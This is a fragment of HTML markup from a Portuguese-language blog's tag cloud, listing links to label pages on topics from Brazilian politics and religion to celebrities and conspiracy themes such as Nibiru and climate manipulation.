<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20De%20Paz'>Conselho De Paz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Groenl%C3%A2ndia'>Groenlândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
